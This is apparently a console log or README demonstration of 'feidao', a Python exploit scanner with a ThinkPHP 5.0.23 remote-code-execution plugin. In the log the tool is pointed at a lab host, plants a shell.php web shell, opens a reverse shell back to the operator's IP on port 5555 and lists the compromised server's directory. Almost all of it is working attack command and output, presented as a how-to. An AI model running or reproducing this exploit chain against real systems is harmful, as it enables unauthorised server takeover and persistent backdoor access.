 D:\feidao>python feidao.py -u http://172.16.134.146/cms/TP5/public -e thinkphp
feidao
Author:feidao
[22:50:16] [*] Target url: http://172.16.134.146/cms/TP5/public
[22:50:16] [*] Plugin path: D:\feidao\exp
[22:50:16] [*] Loading scanner with "thinkphp" key words.
[22:50:16] [*] Loading plugin: thinkphp_rce_5_0_23
请输入你本机的IP地址,默认监听5555端口:172.16.134.81
http://172.16.134.146/cms/TP5/public/shell.php请在打开浏览器访问http://172.16.134.146/cms/TP5/public/shell.php
[*]开始监听---------默认监听端口是5555
[*]('172.16.134.146', 54870)连接成功------
[*]如果你想退出请输入exit:
Windows NT WIN-QV9JR3NN64L 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586------------Code by Spider-------------
>>dir
驱动器 C 中的卷没有标签。
卷的序列号是 C88F-B160
C:\phpStudy\PHPTutorial\WWW\cms\TP5\public 的目录
2019/12/25 14:39 <DIR> .
2019/12/25 14:39 <DIR> ..
2018/09/07 16:08 216 .htaccess
2018/09/07 16:08 1,150 favicon.ico
2018/09/07 16:08 766 index.php
2018/09/07 16:08 24 robots.txt
2018/09/07 16:08 840 router.php
2019/12/25 22:50 1,753 shell.php
2019/12/19 13:42 <DIR> static
6 个文件 4,749 字节
3 个目录 11,507,408,896 可用字节
>>